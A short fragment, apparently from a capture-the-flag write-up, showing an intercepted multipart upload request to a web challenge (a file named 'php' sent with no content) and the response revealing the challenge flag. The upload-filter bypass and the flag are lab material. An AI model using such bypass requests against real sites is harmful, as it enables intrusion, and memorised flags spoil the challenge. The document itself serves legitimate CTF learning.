 Request
Pretty Raw Hex \n
19 Referer: https://secrezen.myds.me:2023/WEB11/index.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryuzhwiARpAmKOpchJ
24 Content-Disposition: form-data; name="myfile"; filename="php"
25 Content-Type: application/octet-stream
26
27
Response
Pretty Raw Hex Render \n
3 Date: Thu, 03 Apr 2025 07:46:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 119
6 Vary: Accept-Encoding
7
8 <script>
alert(
'Flag is : FLAG{53454352455a454e5f4354465f55504c4f41445f31}');
9 location.href='index.php'